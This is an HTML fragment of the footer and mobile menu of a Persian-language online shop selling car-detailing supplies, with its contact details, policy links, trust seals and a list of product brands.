						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<input style="background-color: #f0f0f1;
    border: 0px;
    border-radius: 8px;
    background: #f0f0f1;
    border: none;
    color: #81858b;
    width: 56%;
    text-align: right;
    float: right;
    font-family: iranyekan;
    font-size: 15px !important;
    font-size: 1.071rem;
    /* line-height: 215%; */
    padding: 8px 12px;
    letter-spacing: -.8px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    float: right;
    flex-grow: 1;" type="text" placeholder="ایمیل خود را وارد نمایید " />
<input style="width: 57px;
    height: 40px;
    border: none;
font-family:iranyekan;
    color: #fff;
float:right !important;
    margin-right: 8px;
    border-radius: 8px;
background-color:#e0e0e2;
    text-align: center;" type="button" value="ثبت" >								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
